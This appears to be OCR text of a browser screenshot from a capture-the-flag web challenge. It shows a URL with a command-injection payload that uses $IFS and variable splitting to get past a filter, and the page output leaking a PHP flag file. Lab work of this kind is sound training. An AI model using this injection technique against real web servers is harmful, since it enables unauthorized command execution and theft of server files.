 不安全 | view-source:922869a9-019f-4c05-aa3c-fd0621664ab0.node3.buuoj.cn/?ip=1;a=g;cat$IFS$1fla$a.php;
应用 Imagemap 51 RHCE 51 RHCA p神 零组 代码免杀 Bandwagon Host... 腾讯云 ExpDB Kiwi VM Control
自动换行
1 /?ip=
2 <pre>PING 1 (0.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{a1b67b2c-26de-4a40-ad0c-ae3d2325f7f7}";
5 ?>
6